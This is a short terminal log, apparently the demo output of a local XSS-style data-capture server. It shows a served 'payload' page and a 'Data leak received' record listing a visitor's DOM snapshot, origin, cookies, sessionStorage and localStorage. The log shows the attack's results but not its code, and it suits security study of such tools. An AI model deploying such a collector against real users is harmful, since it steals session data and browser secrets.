 $ ./server
2021-07-28 09:48:23 :: Starting server on port 8899
2021-07-28 09:48:55 :: ::::::::::::::::::::::::::::::::::::
:: PAYLOAD REQUEST | 127.0.0.1:57862
:: ::::::::::::::::::::::::::::::::::::
:: GET /iframe.html HTTP/1.1
:: Host: localhost:8899
:: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
:: Accept-Encoding: gzip, deflate
:: Accept-Language: en-US,en;q=0.5
:: Connection: keep-alive
:: Dnt: 1
:: Sec-Fetch-Dest: document
:: Sec-Fetch-Mode: navigate
:: Sec-Fetch-Site: none
:: Sec-Fetch-User: ?1
:: Upgrade-Insecure-Requests: 1
:: User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0
::
::
2021-07-28 09:48:56 :: ::::::::::::::::::::::::::::::::::::
:: Data leak received | 127.0.0.1:57862
:: ::::::::::::::::::::::::::::::::::::
:: Referrer |
:: DOM | http://localhost:8899/output/5345024846d9b36f61406514ba186892257feedf.txt
:: Origin | http://localhost:8899
:: Browser Time | 19:48:56 GMT+1000 (Australian Eastern Standard Time)
:: User-Agent | Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0
:: Location | http://localhost:8899/iframe.html
:: Cookies |
:: sessionStorage | {}
:: localStorage | {"{d081c3f9-4899-453b-850a-3d1932ebc39d}":"asdljfkajs"}
2021-07-28 09:48:56 :: ::::::::::::::::::::::::::::::::::::
:: CASUAL REQUEST | 127.0.0.1:57862
:: ::::::::::::::::::::::::::::::::::::
:: GET /favicon.ico HTTP/1.1
:: Host: localhost:8899
:: Accept: image/webp,*/*
:: Accept-Encoding: gzip, deflate
:: Accept-Language: en-US,en;q=0.5
:: Connection: keep-alive
:: Dnt: 1
:: Referer: http://localhost:8899/iframe.html
:: Sec-Fetch-Dest: image
:: Sec-Fetch-Mode: no-cors
:: Sec-Fetch-Site: same-origin
:: User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0
::
::